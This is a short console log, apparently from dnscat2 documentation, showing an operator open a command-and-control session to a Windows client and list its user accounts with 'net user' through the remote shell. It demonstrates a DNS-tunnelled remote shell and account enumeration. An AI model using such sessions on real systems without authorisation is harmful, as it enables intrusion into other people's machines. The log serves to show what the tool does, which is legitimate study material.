 command (TOMATO6B8E) 1> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [ 6.1.7600]
(c) 2009 Microsoft Corporation
Z:\Downloads\dnscat2-master\dnscat2-master\client\win32\Release>
cmd.exe (TOMATO6B8E) 2> net user
cmd.exe (TOMATO6B8E) 2> net user
\\TOMATO6B8E
-------------------------------------------------------------------------------
Administrator Guest test
Tomato
Z:\Downloads\dnscat2-master\dnscat2-master\client\win32\Release>